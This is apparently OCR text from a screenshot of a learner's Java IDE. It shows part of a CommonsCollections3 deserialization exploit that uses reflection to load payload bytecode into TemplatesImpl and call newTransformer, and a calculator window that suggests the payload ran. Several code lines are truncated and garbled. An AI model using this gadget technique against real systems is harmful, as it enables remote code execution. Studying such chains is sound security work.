 CC3.java runtime.java ClassLoader.java TemplatesImpl.java TransformerFactoryImpl.java Class.java
13 TemplatesImpl templates = new TemplatesImpl(); //TemplatesImpl类可以序列化，直接new
3 4
14
15 //反射修改类的属性_name
16 Class c = templates.getClass();
17 Field nameField = c.getDeclaredField( name: "_name");
18 nameField.setAccessible(true);
19 nameField.set(templates,"aaa");
20
21 //反射修改类的属性_bytecodes
22 byte[] code = Files.readAllBytes(Paths.get( first: "/home/yinyun/Documents/JavaLearing/CC/target/classes/runtime.class")); //构建一
23 byte[][] codes = {code}; //把一维byte数组变成二维的交给_bytecodes
24 Field bytecodesField = c.getDeclaredField( name: "_bytecodes");
25 bytecodesField.setAccess
26 bytecodesField.set(templ
27
28 //反射修改类的属性_tfactory
29 Field tfactoryField = c. y");
30 tfactoryField.setAccessi
31 tfactoryField.set(templa ());
32
33 templates.newTransformer former
34 }
0 个用法
计算器
计算器(C) 模式(M) 视图(V) 帮助(H)
7 8 9 ÷ 撤销 清除
4 5 6 × ( )
1 2 3 − x² √
0 . % + =